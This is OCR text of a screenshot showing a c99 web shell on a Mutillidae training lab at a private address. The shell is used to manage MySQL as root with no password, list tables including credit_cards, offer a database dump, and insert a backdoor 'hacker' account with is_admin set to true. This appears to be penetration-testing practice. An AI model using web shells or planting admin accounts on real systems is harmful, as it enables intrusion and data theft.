 Applications Places Firefox ESR Mon 12:14 1
192.168.56.101 - c99shell - Mozilla Firefox
Mutillidae: Lesson 11: SQ... × 192.168.56.101 - c99shell ×
192.168.56.101/mutillidae/c99.php?act=sql&sql_login=root&sql_server= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (17)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (57)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_01-12-2017-18-14-55.sql
Dump
Table accounts (5 cols and 17 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
Inserting row into table:
Field Type Function Value
cid int(11) 17
username text hacker
password text hacker
mysignature text hello_hacker
is_admin varchar(5) true
Insert as new row or Save
Confirm
Affected rows: 1